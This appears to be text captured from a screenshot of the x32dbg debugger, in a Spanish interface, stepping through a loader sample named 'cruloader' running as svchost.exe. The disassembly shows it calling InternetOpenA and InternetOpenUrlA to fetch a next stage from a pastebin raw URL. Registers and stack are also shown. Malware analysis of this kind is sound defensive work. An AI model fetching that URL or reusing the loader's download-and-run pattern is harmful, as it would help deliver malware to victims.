 svchost.exe - PID: 6300 - Thread: 5500 - x32dbg [Elevated]
Archivo Ver Depurar Tracing Plugins Favoritos Opciones Ayuda Apr 11 2024 (TitanEngine)
CPU Log Notas Breakpoints Mapa de memoria Pila de llamadas SEH Script Símbolos Fuente Referencias Hilos Recursos Trace
003E12CD 6A 00 push 0
003E12CF 6A 00 push 0
003E12D1 6A 00 push 0
003E12D3 6A 01 push 1
003E12D5 68 503C3F00 push 3F3C50 3F3C50:"cruloader"
003E12DA 8BD8 mov ebx,eax
EIP 003E12DC FF15 B86A3F00 call dword ptr ds:[<&InternetOpenA>]
003E12E2 6A 00 push 0
003E12E4 6A 00 push 0
003E12E6 6A 00 push 0
003E12E8 6A 00 push 0
003E12EA 56 push esi esi:"https://pastebin.com/raw/mLem9DGk"
003E12EB 50 push eax
003E12EC 8945 88 mov dword ptr ss:[ebp-78],eax
003E12EF FF15 D86A3F00 call dword ptr ds:[<&InternetOpenUrlA>]
003E12F5 BA A63DB502 mov edx,2B53DA6
003E12FA B9 02000000 mov ecx,2
003E12FF 8BF8 mov edi,eax
003E1301 E8 0AFFFFFF call 3E1210
003E1306 6A 00 push 0
003E1308 8D4D 90 lea ecx,dword ptr ss:[ebp-70]
003E130B 51 push ecx
003E130C 8D4D 98 lea ecx,dword ptr ss:[ebp-68]
003E130F 51 push ecx
003E1310 6A 05 push 5
003E1312 57 push edi
003E1313 FFD0 call eax
003E1315 8D45 98 lea eax,dword ptr ss:[ebp-68]
003E1318 50 push eax
003E1319 E8 A6350000 call 3E48C4
003E131E 83C4 04 add esp,4
003E1321 A3 C06A3F00 mov dword ptr ds:[3F6AC0],eax
dword ptr ds:[003F6AB8 <&InternetOpenA>]=<wininet.InternetOpenA>
003E12DC
Ocultar FPU
EAX 02D90000
EBX 02D90000
ECX 8D090000
EDX 02D90000
EBP 0067FC58
ESP 0067FBC0 &"cruloader"
ESI 0067FC60 "https://pastebin.com/raw/mLem9DGk"
EIP 003E12DC
EFLAGS 00000246
ZF 1 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus C000007C (STATUS_NO_TOKEN)
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
Por defecto (stdcall) 5 Desbloqueado
1: [esp] 003F3C50 003F3C50 "cruloader"
2: [esp+4] 00000001 00000001
3: [esp+8] 00000000 00000000
4: [esp+C] 00000000 00000000
5: [esp+10] 00000000 00000000